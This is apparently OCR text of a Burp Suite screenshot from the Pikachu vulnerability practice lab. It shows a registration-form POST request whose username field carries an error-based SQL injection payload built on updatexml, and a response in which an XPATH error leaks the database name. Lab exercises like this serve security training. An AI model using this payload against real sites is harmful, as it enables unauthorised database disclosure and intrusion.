 请求
Pretty 原始 \n Actions
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.1:8099
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer:
http://192.168.56.1:8099/pikachu/vul/sqli/sqli_iu/sqli_reg.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=4k7fmsquaf32jufj24e334vsf1
14 Connection: close
15
16 username=11'or updatexml(1,concat(0x7e,database(),0x7e),1)
or'&password=22&sex=&phonenum=&email=&add=&submit=submit
Search...
没有匹配
响应
Pretty 原始 Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu~'